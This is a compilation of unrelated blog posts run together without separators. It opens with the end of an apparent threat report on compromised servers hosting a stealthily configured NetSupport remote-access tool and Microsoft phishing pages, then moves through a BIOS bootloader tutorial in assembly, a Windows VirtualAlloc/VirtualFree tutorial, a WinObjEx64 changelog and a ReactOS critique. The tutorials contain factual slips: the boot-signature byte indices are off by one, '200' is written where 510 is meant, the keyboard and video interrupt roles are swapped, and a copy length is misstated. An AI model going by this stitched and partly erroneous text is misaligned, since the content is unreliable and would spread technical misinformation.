The installed NetSupport Manager tool is configured so that the user has very little chance of noticing it and, at the same time, gives the attacker maximum opportunities. The tool basically gives the attacker full access to the victim’s machine. To run unnoticed, chat functions are disabled, and the silent option is set on the tool, for example. A gateway is also set up that allows the attacker to connect to the client from anywhere in the world. So far, we’ve seen Chinese domains in the tool’s configuration files used as gateways. The following picture below shows the client settings.
NetSupport Client Settings
Phishing
We identified several infected servers hosting phishing sites. These phishing sites, imitating, for example, a Microsoft office login page, were hosted on compromised servers in the form of PHP scripts. The figure below shows the aforementioned Microsoft phishing observed on an otherwise legitimate site. We don’t have enough information to assign this to Parrot TDS directly. However, a significant number of the compromised servers contained phishing as well.
Microsoft Phishing hosted on the compromised web server
Conclusion and Recommendation
We have identified an extensive infrastructure of compromised web servers that served as TDS and put a large number of users at risk. Given that the attacker had almost unlimited access to tens of thousands of web servers, the above list of campaigns is undoubtedly not exhaustive.
The Avast Threat Labs has several recommendations for developers to avoid their servers from being compromised.
Scan all files on the web server with Avast Antivirus.
Replace all JavaScript and PHP files on the web server with original ones.
Use the latest CMS version.
Use the latest versions of installed plugins.
Check for automatically running tasks on the web server (for example, cron jobs).
Check and set up secure credentials. Make sure to always use unique credentials for every service.
Check the administrator accounts on the server. Make sure each of them belongs to you and have strong passwords.
When applicable, set up 2FA for all the web server admin accounts.
Use some of the available security plugins (WordPress, Joomla).
* In attempts to prevent further attacks onto the infected servers, we are providing this hash on demand. Please DM us on Twitter or reach us out at [email protected].
In this post, we are going to learn how can we write our own Operating System. Although, it won’t be a fully-fleged Operating system (like the one you are using right now to read this post), but it will be a part of an Operating System that would be able to boot and it will give you a brief if not full understanding of the booting process of an Operating System. If you want to take this post seriously, I suggest you to take notes as there is a lot of information combined in this single post and can be uncomfortable to grasp at the same time.
If you find something difficult to understand from my explanation, you can always check the resources section to get a link to some alternative explanation of that topic.
I would start this post by introducing you to some important components of the booting process of an Computer.
Unless you live under a rock, you might have heard of the term “Firmware” several times, if you didn’t then let me introduce you to what a Firmware is.
The most well known example of firmwares are Basic Input/Output System (BIOS) and Unified Extensible Firmware Interface (UEFI).
The term itself is actually made up of two fancy words - FIRM softWARE. The word “FIRM” means “something that doesn’t change or something that is not likely to change” and I know you are a smart person and you know what a software is. The word is nice and all but you are here to learn about the cool technical stuff so let me explain the techincal part of it.
The firmware is stored inside non-volatile memory devices (devices which store sort of permanent data that doesn’t change after a system restart) as instructions or data and it is the first thing that the CPU runs after the computer is powered on. Everything that we are learning in this blog post is specific to the BIOS firmware type. Modern Operating Systems do not use BIOS, however, that doesn’t mean that the knowledge in this article is of no use as concepts of BIOS are simpler to understand still relavent to learn.
In order to understand the importance and the uses of a firmware, you would need to understand the boot process (“boot” refers to “Bootstrap”) of a computer.
The boot process
The booting process is something like this:
Computer is powered on.
The Central Processing Unit (CPU) runs the firmware from a specific Read-Only Memory (ROM) chip on your motherboard. The ROM from which your CPU is going to read the firmware depends upon the CPU your system is having.
The firmware detects several (but not all) hardware components connected to the system, such as network interfaces, keyboards, mouse, and so on, and does some error checking (also known as Power-On Self Test or POST) before activating them.
The firmware doesn’t know what are the properties and details of the Operating System that is about to be going to be ran on the system, So, it transfers it’s control to the Operating System and lets it do it’s setup. It starts with searching through the available/connected storage devices or network interfaces in a pre-defined order (this order is known as the “boot device sequence” or “boot order”) and attempts to find a bootable disk. A bootable disk is a disk whose first sector (a subdivision of a HDD which can hold 512 bytes of user-accessible data) contains the magic number 0xAA55 (big-endian). This magic number is also called as the “boot signature”. In this sector the byte at index 511 should be 0xAA and the byte at index 512 should be 0x55. This first sector is called the Master Boot Record (MBR) and the program stored inside it is called the MBR bootloader or simply bootloader. Remember that this bootloader is a part of the Operating System, so technically, this is part of the process where we are actually booted in the Operating System. This whole process is done after the firmware calls the interrupt 0x19 (more about this later).
After the firmware has found the bootloader, it loads it into the address 0x7c00 in the RAM and hands over the control to it.
Now, the bootloader can do whatever it is programmed to do, it may print a nihilist quote and tell you that your life has no meaning or it may just do nothing if it is programmed that way. Jokes aside, while it can be programmed to do anything, the main work it is supposed to be doing is performing several tasks that sets up the environment for the loading of next part (the kernel) of the OS. After performing some tasks like the initialisation of some registers, tables and so on. It reads the kernel from the disk and loads it somewhere in the RAM and handles over the control to it.
Now, the kernel has the control over the system. Just like a bootloader, there is no pre-defined tasks for a kernel. Whatever it will do entirely depends upon what it has been programmed to do. For example, this can be seen in the Linux and Windows kernel, they are entirely different and what they will do is too entirely different but they will eventually start the User Interface and allow the user to have the control of the system. If you find this complex, here’s an example - Just like everyone in your company does different stuff after they wake up - they may reply drink a cup of chai, they may go for a walk or do anything they want but their end goal is to reach the office on time and start working, a kernel too has the end goal of successfully loading the easy-to-use User Interface part of the OS to the user. Note that this is not the only work of the kernel in the OS, the kernel is an essential part of an OS and also has a lot to do after it has served you the nice UI.
Environment setup
Before diving in, You should have nasm and qemu installed. I know you probably do not have any of them, so go ahead and install them. Both are available for Windows and Linux.
In linux nasm and qemu can be installed through a single command:
As writing a complete kernel from scratch and then writing our own user interface, software, compiler, etc. would be a lot of pain to write in single blog post and even for you to understand, I am going to not do it all in this post and instead of writing the whole OS, we would be only be writing a bootloader, and it actually worths trying to write it, as you will too learn a lot of new things related to bootloaders and Operating Systems.
For now, we will start by writing an endless loop which is not pointless (unlike your life). It will be a function that does nothing more than jumping to itself (looping endlessly).
loop:jmploop
Here’s how you assemble it:
$nasm bootsector.asm -f bin -o bootloader.bin
The -f flag specifies the format which is bin (binary) in our case, and the -o flag is used to name the file in which we want our output to be saved.
hexdump of bootloader.bin:
00000000:ebfe..
The opcode or the hex representaion of these instructions is ebfe, it is an infinite loop in assembly, which is exactly what we wanted.
Adding some data to our bootloader
Now that we are done with our endless loop, we will continue to write some more instructions to our bootloader and will eventually make it bootable.
We will first start by writing some data to our bootloader, here’s how you do it:
loop:jmploopdb0x10
hexdump:
00000000:ebfe10...
The db (data byte) instruction is used to put a byte “literally” in the executable, that’s why you can see 10 being stored in the executable.
Making our bootloader bootable
The first thing we need to do in order to make this an actual bootable device is to add the the magic bytes at the end of the our bootloader’s code (at 511 and 512 index), so that the firmware can actually know that this is a bootable device. This is how we do it:
loop:jmploop; endless loopdb0x10; pointless datadb"Youdidn'tchosetoexist."; makes sense?times0x1fe-($-$$)db0; explained later. 0x1fe = 510 in decimal.dw0xaa55; the magic number.
The instruction times 0x1fe-($-$$) db 0 may look scary but it’s really easy to understand.
The instruction can be broken into two instructions: times 0x1fe-($-$$) and db 0. Let me explain the first one to you then you will be able to make sense of the second one too.
The times instruction
The times instruction tells the assembler (nasm in this case) to produce multiple (n) copies of a specified instruction. In order to understand this more clearly, let’s look at the syntax of times instruction:
times<n><instruction><operand>...; n = number of times.
One thing you should know is the number of operands depends on the instruction being used.
Here’s a simpler use case example of the times instruction:
times10db'1337'
Here, 10 is n, db is the instruction and '1337' is an operand. This instruction will tell the assembler to make 10 copies of the instruction db '1337'.
Here’s the hexdump of the code:
As expected, we can notice the string '1337' repeated 10 times. It worked just fine.
Now, let’s move to the original instruction and try to understand the subtraction it’s doing.
Let’s start with the subtraction under the bracket ($-$$). The $ operator in assembly (nasm) denotes money the address of the current instruction and $$ operator denotes the address of the first instruction (beginning of the current section), which in this case, is the address of the definition of the endless loop and whose address would be 0x7C00 (as we know, firmware loads the bootloader at address 0x7C00).
It’s basically this:
This subtraction will return the number of bytes from the start of the program to the current line, which is just the size of the program and it is getting substracted from 0x1fe (510 in decimal). Why are we doing this subtraction?
We are doing this to get the value of bytes that aren’t used so that we can fill them with zeros (db 0) and then we will successfully be having the magic bytes at 511 and 512 index.
It can be understood like this:
200-(addr_of_current_instruction-addr_of_first_instruction_0x7c00); returns the no. of unused bytes.
This value will be passed to times instruction as n and it already has the instruction (db) and operand (0), so it will tell the assembler to fill the bytes aren’t used with 0 until the 510 index.
So, it will finally look like this:
times200-(addr_of_current_instruction-addr_of_first_instruction_0x7c00)db0; times 0x1fe-($-$$) db 0; fills the unused bytes with 0
The only thing that is left is to actually put the magic number in the bootloader. It is done by using the dw 0xaa55 instruction (dw is same as db but dw is used for words and db is used for bytes).
Now, that we are done with the understanding of the bootloader, let’s assemble it and look at the hexdump to actually see the result.
As expected, we have filled the unused bytes with zeros and the last two bytes with the magic number (the order is different due to endianness). Now our bootloader and actually a bootloader and ready to work.
Booting into our bootloader
To boot into it, make sure you have assembled your bootloader code with nasm.
Run this command:
qemu-system-x86_64 bootsector.bin
After you run this, if will see a window of qemu which has some initialization text and then it is blank it means your bootloader works perfectly because we just programmed it to loop so it just doing that.
Here’s how the window looks like:
The final code
We are finally at almost the end of the blog post, and we will now add the final features to our bootloader. These features are not going to be anything fancy, we are only going to make it display the text that we are entering.
Here’s the code for it:
[org0x7c00]movbp,0xffffmovsp,bpcallset_video_modecallget_char_inputjmp$set_video_mode:movah,0x00moval,0x03int0x10retget_char_input:xorah,ah; same as mov ah, 0x00int0x16movah,0x0eint0x10jmpget_char_inputtimes0x1fe-($-$$)db0dw0xaa55
The org directive
The difference between an instruction an directive is that An instruction is directly translated to something the CPU can execute. A directive is something the assembler can interpret and use it while assembling, it does not produce any machine code.
The first line may look a bit complex because unlike other instructions, it has brackets around it, but there’s nothing to worry about, you can just forget about the brackets and focus on the actual directive. It is org 0x7C00. Here’s the explanation:
As we know, bootloaders get loaded at the memory address 0x7C00 but the assembler don’t know this, that is why we use the org directive to tell the assembler to assume that the address of beginning of our code (base address) is <operand>, which is 0x7C00 in this case. After the assembler knows the base address of the program, every address that the assembler use while assembling the code will be relative to the base address that we have defined. For example, if we do not use this directive, the assembler will assume that the base address to be 0x00 and the address of every function and instruction will be calculated like this:
and these address won’t work on the runtime of our bootloader as it will not be loaded at that address, that is why we need to use the org directive.
Visual comparison of effects of using and not using the org directive:
Setting up the registers.
The next thing we do is setting the correct values for registers.
The first register we set up is the bp (base pointer) register to the address 0xffff and then copy it to sp (stack pointer). Hold up!, Why this address?
In order to understand this, we first need to look at the memory layout of the system when it’s in the booting process. Here is how it looks like:
Memory layout of the system while booting.
As you can see, the memory address that we are setting the base pointer is in the free memory that is after the memory address where our bootloader will be loaded (0x7e00) and before the other section of memory which starts at 0x9cf00. We have set it to 0xffff because if we had set it anywhere else (in some non-free memory) then it could possibly overwrite the other data that is around it as the stack increases it’s size whenever data is pushed into it. Note that the address 0xffff is arbitrary and you can use any address from the free space, just make sure that the address that you are choosing is not very closer to the boundaries of other regions inside memory because when you will put data inside your stack, it may expand (stack grows downwards) and overwrite the data inside those other regions.
Interrupts.
The next line of code after the setting up of registers is of a call instruction which is calling the function set_video_mode. Here’s the code of the function:
set_video_mode:moval,0x03movah,0x00int0x10ret
The first two lines are pretty basic, they are just moving the constant 0x03 and 0x00 into al and ah register but then we have a new instruction, which is the int instruction. The int instruction is used to generate a software interrupt. So, what is an interrupt?
Interrupts allow the CPU to temporarily halt (stop) what it is doing and run some other, higher-priority instructions before returning to the original task. An interrupt could be raised either by a software instruction (e.g. int 0x10) or by some hardware device that requires high-priority action (e.g. to read some incoming data from a network device.
Each interrupt has a different number assigned to it, which is an index in the Interrupt Vector Table (IVR) which is basically a table that stores these interrupts as indexes to vectors (memory address or pointers) which point to Interrupt Service Routines (ISR). ISRs are initialised by the firmware and they are basically machine code that run differently for each interrupts, they have a sort of a long switch case statement with code to be used differently for different arguments. You can think IVT as a simple hash table (dictionary) in which each index holds a memory address to a function. Here’s an example:
If you have ever debugged a program, you might already know what a breakpoint is, it’s simply you asking the debugger to stop the program at some point while it’s running and the debugger does it’s job. But, How do debuggers even make the program stop at while it’s running?
They use the interrupt 3, which is specially made for debuggers to stop a running process.
int3
How do they use this interrupt to pause a program?
Debuggers replace the opcode of the first opcode of the currently running instruction with the opcode of int 3 which is just a one-byte opcode cc.
Here’s an example:
As int 3 has just a single byte opcode, it makes the task very fast and easy for debuggers. When the int 3 instruction is executed, it’s index is checked in the IVT and then it’s ISR is located and it starts running. The ISR then finds the process which needs to get paused, pauses it and notifies the debugger that the process has been stopped, and once the debugger gets this notification, it allows you to inspect the memory and the registers of the process which is getting debugged by the debugger. In order to allow the continuation of the process which was previously paused, the debugger replaces the cc opcode with the original opcode which it was replace with and the program continues from the place where it was stopped. Example:
I hope this section helped you understand the real world usage and implementation of an software interrupt, and now you also know how a debugger makes the breakpoint a thing.
int 0x10
Now, you have a good understanding of interrupts and you have also seen an real world example of it, let’s now understand the usage of the interrupt that is present in the set_video_mode function, the interrupt 0x10.
The interrupt 0x10 has video/screen related modification functions. In order to use different functions, we set the ah and al registers together to different values. These are the values that to which the ah register can be set:
AH=0x00: Video mode.
AX=0x1003: Blinking mode.
AH=0x13: Write string.
AH=0x03: Get cursor position.
AH=0x0e: Write Character in TTY Mode.
set_video_mode:movah,0x00moval,0x03int0x10ret
Explanation:
The mov instruction is setting the value of the ah register to 0x00, which is basically asking it’s ISR to set the video mode to a mode which is specified in the al register, and these are the supported video modes with the values for ah register:
So, both registers combined are basically asking the ISR of interrupt 0x10 to set the video mode of the screen to text mode, which has the size 80x25 and supports 16 colors and that is the only motive of this function.
int 0x16.
The other function we are left with is get_char_input. In this function, we have another interrupt, which is interrupt 0x16.
The interrupt 0x16 is used for basic keyboard related function. These are the some values that can be set in the ah register to use different keyboard functions:
AH = 0x00 - Read key press.
AH = 0x01 - Get state of the keyboard buffer.
AH = 0x02 - Get the State of the keyboard.
AH = 0x03 - Establish repetition factor.
AH = 0x05 - Simulate a keystroke
AH = 0x0A - Get the ID of the keyboard.
Implementation of interrupts into something useful
get_char_input:xorah,ah; same as mov ah, 0x00int0x16movah,0x0eint0x10jmpget_char_input
The first thing done in the function’s code is the xoring of the ah register with itself, which is basically the same as mov ah, 0x00 but xoring a register with itself is believed to be faster and less CPU expensive, so I used it.
After setting ah to zero, it will call the interrupt 0x16, whose ISR will then read the keystroke from the keyboard and store it into the al register.
After that, it sets the ah register to 0x0e and calls our good old interrupt 0x10, but this time it is not setting the video mode to something as the ah register is not set to 0x00. If you read the functions of the interrupt 0x10 again, you will find that ah = 0x0e asks it’s ISR to “write a character in tty mode” which basically means “write a character to the screen”. The character which this ISR will print will be taken from the al register. So, these two interrupts are together reading the character from the screen (using interrupt 0x10) and printing it onto the screen (using intterupt 0x16).
After this reading of character, the function is simply calling itself (like an infinite loop) to continue what it’s doing forever until it’s manually stopped.
Our bootloader in action
The final thing we are left with is to see our bootloader in action, so let’s do it.
Assemble the code:
$nasm bootsector.asm -f bin -o bootloder.bin
Run it with qemu:
qemu-system-x86_64bootsector.bin
Now, you should have a blank window of qemu. You can now type anything and it’ll display it to the screen and that is all it has to it.
Summary
We started this blog post by understanding the boot process of a computer, then we learnt about some new and assembly instructions and then we learned about what interrupts, how they work and then we learnt about how debuggers implement breakpoints using interrupts and lastly we learnt how the interrupt 0x10 and interrupt 0x16 can be used and how can we implement them to read data from the screen and print it.
Author notes
This post really took me so much of my time, efforts and understanding of different aspects of an Operating System. I tried the best way to explain everything and I hope that you also learnt so many new things throughout this blog post.
If you think this thing feels fascinating to you and you want to build your own fully-fledged Operating system, then you can continue learning OS dev and to make your lazy life easier, I have linked to different places where you can learn OS dev in the resources section.
If you have ever explored Windows Internals or just the internal workings of an Operating System or Computer, you must have heard of the term “Virtual Memory” or “Paging” somewhere because these are some of the most important concepts of an Operating System and these are the concepts which we are going to explore in this blog post. Of course, I won’t be able to cover the whole concepts but I’ll try to give you basic understanding of every concept I talk about and I will also link to the resources that explain each concept in detail in the resources section.
We often use the term “memory” (in context of computers) to refer to the RAM or some data stored in the RAM but behind the scenes, there is a lot going on that actually makes memory a thing and one of the many component behind this is the concept of virtual memory.
If you are familiar with pointers or assembly, you might already have seen memory addresses like this:
0xFFFFDEADC0DE
This is an example of a virtual memory address (or simply a virtual address). These virtual memory addresses don’t point to a place in the physical RAM installed on your computer, in reality they only contain information which is used to translate (convert) this address into physical memory address (addresses which point to physical memory). This is achieved by the combined workings of both the CPU and the Memory Manager.
Paging
Paging is a mechanism that is used by Windows to implement virtual memory. In paging, Virtual memory and physical memory both are divided into 4KB chunks (regions/parts), these chunks are called Pages (virtual memory chunks) and page frames (physical memory chunks). There are also large pages and huge pages but I won’t cover them in this blog post.
Windows uses two types of paging which are known as Disc Paging and Demand Paging with clustering.
In disc paging, whenever there is requirement of more physical memory (RAM) than what is actually available on the system, the memory manager (explained later) moves pages from the RAM (which are unused) to special files called page files into the disk to free up memory. This process of moving data from RAM to disc is called paging out memory or swapping. Paging out a memory region does not delete it from the memory, it’s addresses are still valid and whenever some code (instruction) tries to access some data that is not in the physical memory but is paged out (moved to the paging file), the Memory Manager generates a page fault (an exception which says that the memory region is not accessible) which is then handled by the OS, the OS takes that page from the disk (paging file) and moves it back into the physical memory and restarts (re-excutes) the instruction that wanted to access that memory. However, in clustering, instead of bringing back only the page that the fault requested, the memory manager also brings the pages surrounding the page that the fault requested.
In demand paging, whenever a process tries to allocate memory, the memory manager doesn’t really allocate any memory but it still returns a pointer to some memory, which is actually not yet allocated, it gets allocated only when after it is accessed. Memory is not allocated -> Process accesses the non existent memory so page fault happens -> Windows allocates the memory and allows you to use it. This method is used because programs may allocate memory that they will never access or use and having this kind of pages in the memory will only waste the demand paging allows the system to save unused memory.
Each 64 bit process on Windows is allowed to use 256 TB of virtual memory addresses but this memory is divided into different sized regions, some of which is used by the system and some of it is allowed to be used by a process. Here is a diagram of the division:
Page states
A page can be in one of the three states:
Memory Manager in Windows
All the management of the virtual memory and virtual addresses is done by the Memory Manager, which is a part of the Windows executive (kernel component). Here are the specific tasks of the memory manager:
Telling the MMU how to translate a virtual memory address to a physical memory address.
Performing paging.
Allocation, Reservation, Freeing of virtual memory.
Handling page faults.
Managing page files.
Providing a userland API for allocation, reservation and freeing of virtual memory.
Memory-Mapped files
A memory-mapped file is a special region in virtual memory that contains the contents of a file, this allows processes to treat the the contents of a file like a normal region in the memory.
There are two types of memory-mapped files in Windows:
Persisted memory-mapped files: These are the files that are associated (connected) with an actual file on the disk. After the last process has done it’s work with the memory-mapped file, the mapped file is written to the original file to which the memory-mapped file was associated with.
Non-Persisted memory mapped files: These files are not associated with any file on the disk and are mostly used for inter-process communications (IPC). After the last process had done it’s work with the memory-mapped file, it’s content is lost.
Page sharing
There are pages that are shared with different processes and these pages are called shared pages. Shared pages are mostly used to share DLLs that most processes on Windows require which saves RAM as the system doesn’t have to allocate same DLLs for each process, an example of this is kernel32.dll. Shared pages are essentially just shared memory-mapped pages which are associated with DLLs or some other shareable data.
The Virtual Memory Management API
This API is provided by the memory manager of Windows. This API allows us to allocate, free, reserve and secure virtual memory pages. All the memory related functions in the Windows API reside under the memoryapi.h header file. In this particular post, we will see the VirtualAlloc and VirtualFree functions in depth.
1. VirtualAlloc
The VirtualAlloc function allows us to allocate private memory regions (blocks) and manage them, managing these regions means reserving, committing, changing their states (described later). The memory regions allocated by this function are called a “private memory regions” because they are only accessible (available) to the processes that allocate them. Memory regions allocated with this function are initialised to 0 by default.
The return type of this function is LPVOID, which is basically a pointer to a void object. LPVOID is defined as typedef void* LPVOID in the Windef.h. In simple words, LPVOID is an alias for void *. LP in LPVOID stands for long pointer.
lpAddress: This argument is used to specify the starting address of the memory region (page) to allocate. This address can be provided either from the return value of the previous call to this function or it can be specified as an arbitrary address but if there is memory already allocated at this address, then the Memory manager will decide where it should allocate the memory. If we don’t know where to allocate memory (as if we have not called this function previously), we can simply specify NULL and the system will decide where to allocate the memory. If the address specified is from a memory region that is inaccessible or if it’s an invalid address to allocate memory from, the function will fail with ERROR_INVALID_ADDRESS error.
dwSize: This argument is used to specify the size of the memory region that we want to allocate in bytes. If the lpAddress argument was specified as NULL then this value will be rounded up to the next page boundary.
fAllocationType: This argument is used to specify which type of memory allocation we need to use. Here are some valid types as defined in the Microsoft documentation:
If you are confused about the hex values which are written after every value, they are basically the real value of the constants (i.e. MEM_COMMIT, MEM_RESERVE, etc). For example, if we use MEM_COMMIT, then it will be converted to 0x00001000 and same with all other values.
What does committing memory actually means?
In the table of types and definitions, I have described MEM_COMMIT (which is used to commit virtual memory) terribly, so let me explain what committing memory actually means in a better way.
When you commit a region of memory using VirtualAlloc, due to the use of demand paging, the memory manager doesn’t actually allocate the memory region, neither on the physical disk nor in the Virtual Memory, but, when you try to access that memory address returned by the VirtualAlloc function, it causes a page fault which causes a series of events and eventually the system allocates that memory region and serves it to you. So, until there’s an access request to the memory, it’s not allocated, there’s just a guarantee by the memory manager that there exists some memory and you can use them whenever you want.
The types which are used rarely can be found here.
flProtect: This argument is used to specify the memory protection that we want to use for the memory region that we are allocating.
These are the supported parameters:
These are only the most used memory protection constants, the full list can be found here.
Return value
If the function succeeds, it will return the starting address of the memory region that was modified or allocated. If the function fails, it will return NULL.
2. VirtualFree
This function is basically used to free the virtual memory that was allocated using VirtualAlloc.
As you can see, the return type of this function is BOOL, it means that it will either return true (success) or false (fail).
Arguments
lpAddress: As we know, this argument is used to specify the starting address of the memory region (page) which we want to modify (free in this case), but unlike the first time, we cannot specify NULL as an argument because obviously, the function cannot free a memory region whose address it doesn’t know.
dwSize: We also know about this argument, it is used to pass the size in bytes of the memory region which we want to modify. Here, we will use it specify the size of the memory region that we want to free.
dwFreeType: This argument is used to specify the type which we want to use to free the memory. It may be a bit confusing to you but looking at these types and their definition will clear your confusion:
Return value
If the function does its job successfully, it returns a nonzero value. If the function fails, it will return a zero (0).
Examples
As we have looked into all the explanation, now it’s time to write some code and clear the doubts.
Example #1
Let’s start with taking example of VirtualAlloc. We will write some code which will commit 8 bytes of virtual memory.
First we’ll start by including the needed libraries:
#include <stdio.h>
#include <memoryapi.h>
Now, we’ll define a main function that will use the VirtualAlloc function to commit 8 bytes of Virtual Memory which will be rounded up to 4KB as it is the nearest page boundary to 8 bytes. We will specify the lpAddress argument as NULL, so that the system will determine from where to allocate the memory. Here is how the code looks like:
#include <stdio.h>
#include <memoryapi.h>
intmain(){int*pointer_to_memory=VirtualAlloc(NULL,8,MEM_COMMIT,PAGE_READWRITE);// commit 4KB of virtual memory (8 byte is rounded up to 4KB) with read write permissions printf("%x",pointer_to_memory);// print the pointer to the start of the region.return0;}
Do you think something is missing from the code?
It’s the VirtualFree function. Whenever we allocate any kind of memory, we have to free it so that it can be used by other processes on the system.
Now it’s time to implement the VirtualFree function, so here is it:
#include <stdio.h>
#include <memoryapi.h>
intmain(){int*pointer_to_memory=VirtualAlloc(NULL,8,MEM_COMMIT,PAGE_READWRITE);// commit 8 bytes of virtual memory with read write permissions. printf("The base address of allocated memory is: %x",pointer_to_memory);// print the pointer to the start of the region.VirtualFree(pointer_to_memory,8,MEM_DECOMMIT);// decommit the memory region.return0;}
Until this point, the working of the code must be clear to you, but if it’s not, here’s the line-by-line explanation of the code.
First, there’s a variable which is pointing to the memory address returned by VirtualAlloc. We have passed four parameters to the VirtualAlloc function.
The first parameter is NULL, by passing NULL as a parameter, we are telling the function that the starting point of the memory region should be decided by the system.
The second parameter is the size of the memory region that we want to allocate in bytes, which is 8 bytes.
The third parameter is the allocation type, we have specified that we want to commit the memory. After we commit a memory region, it is available to us for our use but it’s not actually allocated until we access it for the first time.
The last parameter is PAGE_READWRITE, which is telling it that we want the memory region to be readable and writeable.
The we are printing virtual memory address returned by VirtualAlloc function as a hex value.
In the end, we are decommitting the memory region that we allocated by using the VirtualFree function.
The first parameter is the base address of the memory region that we allocated.
The second parameter is the size of memory region in bytes, we specified 8 while allocating it so the we’ll specify 8 while deallocating it.
Then we have specified the type of deallocation. As we are using MEM_DECOMMIT, the memory region will be reserved after it gets decommitted, which means that any other function will not be able to use it after you decommit it until you use VirtualFree function again with MEM_RELEASE to release the memory region.
Results #1
As we are almost done with everything, let’s compile and run the code. I suggest you to write the code by yourself and see the result. This is the that result that I got after I ran it:
$./vmem-example.exe
The base address of allocated memory is: 61fe18
Cool, right?
We have just used the VirtualAlloc function to allocate 8 bytes of virtual memory and we freed it by ourselves. Now let’s add some data to the allocated virtual memory and print it.
Example #2
Now let’s save some data inside the virtual memory that we allocated:
#include <stdio.h>
#include <memoryapi.h>
intmain(){int*pointer_to_memory=VirtualAlloc(NULL,8,MEM_COMMIT,PAGE_READWRITE);// commit 8 bytes of virtual memory with read write permissions. printf("The base address of allocated memory is: %x",pointer_to_memory);// print the pointer to the start of the region.memmove(pointer_to_memory,(constvoid*)"1337",4);// move "1337" string into the allocated memory.printf("The data which is stored in the memory is %s",pointer_to_memory);// print the data from the memory.VirtualFree(pointer_to_memory,8,MEM_DECOMMIT);// decommit the memory region.return0;}
The memmove function is used to move data from one destination to other. The first argument to this function is the destination memory address where you want to move the data and the second argument is the data that will be moved and the last and third argument is the size of data, which in this case is 5 (length of the string + null byte). Here, we have copied “1337” to the memory our virtually allocated memory. If you’re confused about the type conversion, it’s used because memmove takes second argument as a const void* and we can’t directly pass char array to it.
Results #2
Let’s compile and run the code. This is the output that we’ll get:
$./vmem-example.exe
The base address of allocated memory is: 61fe18
The data which is stored in the memory is 1337
looks even more cool :D!
Summary
We learned a lot about virtual memory in this post, we first looked at how it is basically “virtual” memory which points to “physical” memory then we learned about paging on windows and different paging schemes that Windows’ memory manager uses then we got to know that a page is basically a memory region of 4KB, then we had look at two memory management related functions which allow us to modify virtual memory by allowing us to allocate and free it. I hope you enjoyed the blog and it wasn’t boring, any suggestions and constructive criticism is welcome!
Thank you for reading!
Been a while from last time I blogged anything. Actually almost 10 years since rootkit.com, different place - different times. So what this blog will be about. Things that I found interesting to note, maybe something related to Windows development, or my own or both.There also could be posts about malicious software since I spent about 20 years on it reversing, analysis and developing methods of it detection and elimination. Maybe but I not guarantee that. Do not expect anything fancy as I decided to do this blog exceptionally for my own fun. Here will be no additional introduction or detailing long path work. Being as is gives me excellent opportunity to write what I really think about things without any corporate ethics/restrictions, and other kind of bullshit. Also forgive me for my Engrish. It is definitely not my native. P.S. Where you can reach me except this blog: https://github.com/hfiref0x https://twitter.com/hfiref0x(rarely visited), (account terminated, update February 26, 2022) https://www.kernelmode.info/forum/ under nickname EP_X0FF, (forum closed, update December 13, 2019) There are no other active accounts that belongs to me anywhere. Anything else is either abandoned or fakes.
Here is summary of changes from previous WinObjEx64 version. It is much detailed than any change log or help section. In future I plan to post such entry for each next WinObjEx64 release, it also should help tracking not only changes but possible regressions or bugs. Lets start with current 1.8.2 release.
Pic 1. WinObjEx64 main window
This version mostly focusing on fixing various incompatibility issues and bugs found during usage/tests as well as providing additional support for newest Windows 10 20H1.
Lets start with fixes.
The first important fix is for High DPI use case where several dialogs (presumable Object page, UserSharedData and ApiSetSchema main window) were affected with GUI artifacts during running with non default system DPI values. There personally I don't have enough usage data to fix this earlier as at least Object/UserSharedData dialogs were affected for a long time. Another fix is for Pipe dialog, where Security page was mistakenly disabled even when security information was available for selected pipe. This regression was added in one of the previous releases.
Lots of work related to making WinObjEx64 run on Wine/Wine-Staging. The main problem with Wine was always how it interprets internals of Windows Native API. Without proper workarounds it is impossible to run WinObjEx64 on Wine. For example one of first problems with Wine in the past was how Wine defines NtQueryDirectoryObject behavior - in a completely different way than it is on Windows. It required input buffer not to be NULL and does not return required buffer size. Another big glitch was related to how it align several system information structures in memory with layout identical for both x86-32 and x64.
This time the following Wine/Wine-Staging incompatibles/bugs were fixed:
Wine has no themes support from the box. Maybe they somehow can be enabled, IDK and honestly don't care, but from the box it doesn't have them. No support in Wine-Staging too. WinObjEx64 uses custom control named TreeList which is a combination of header and treeview controls. With no themes support there was no glyphs (opened/closed) used for parent node identification. So now they are drawn manually in case if theme support is not available.
Wine-Staging includes special hack "hide Wine exports from applications" which does exactly what is called. This is done for applications that a deliberately attempt to detect Wine presence (and probably won't allow execution on it). Internally this is implemented as patch for LdrGetProcedureAddress of Wine ntdll.dll, they check requested routine name against small blacklist, implementation details can be found here https://github.com/Endle/wine-staging-mirror/blob/0129dc85392882c97f8b50955bbf3633e0b573f4/patches/ntdll-Hide_Wine_Exports/0001-ntdll-Add-support-for-hiding-wine-version-informatio.patch#L115 However during usage we came across situation when we need this setting enabled and WinObjEx64 must be running too. For work WinObjEx64 must know if it is running on Wine, otherwise it will fail properly initialize. So this resulted in implementing bypass of the following Wine-Staging hack.
Another one Wine problem was Globals window (can be called from About -> Globals button) always having no window title. Without digging why this happens on Wine this dialog was simple completely redesigned for better look and more details in output.
There also few small fixes including some typo fix in Debug object description. What's new. New Windows 10 20H1 syscall filtering callback was added to the callbacks dialog list. Keep in mind this particular Windows feature maybe not yet completed and perhaps may change in 20H1 release. Anyway I plan to keep it as long as possible. More details what this new callback does can be read here https://github.com/0xcpu/WinAltSyscallHandler/blob/master/README.md
I've added viewing of token properties as object, including it security (which you can view and edit if you have enough privileges) and viewing of token security attributes (inspired by tiraniddo https://twitter.com/tiraniddo/status/1192583900645732352)
Pic 2. Token properties dialog.
That's all major changes in this version. The next one will be developed in 2020 and probably include bug fixes and compatibility fixes for Windows 10 20H1 as well as perhaps we can start adaptation for Windows 10 20H2.
About year ago I’ve published “Making ReactOS great again, part 1” (brief MRGA, posted at kernelmode.info) where described a current state of this meme project (tl;dr homemade Windows NT clone with massive masqueraded copy-paste and borrowings from Microsoft OS as results of it reverse-engineering/leaked source usage). I didn't use “academic project” here, because ReactOS is rather anti-academic than something, that one can study for good. ReactOS code and its developing methods is a monument of anti-patterns, and it seems that it exists only for fun and profit of its few developers/project manager. Back to the first MRGA article – it showed overall low quality of the project's code and developers inability to improve it for years due to multiple reasons, dev's team selecting most funny ones as excuses for their failures. I gave them a dumb simple syscall fuzzer (that they were unable to write for 20 years) and highlighted over 30 critical system bugs discovered with it help. I have been planning about 5 or 6 parts of MRGA journey that giving developers of this meme OS more critical system bugs in different areas (discovered by the way in less than two weeks, 😊).
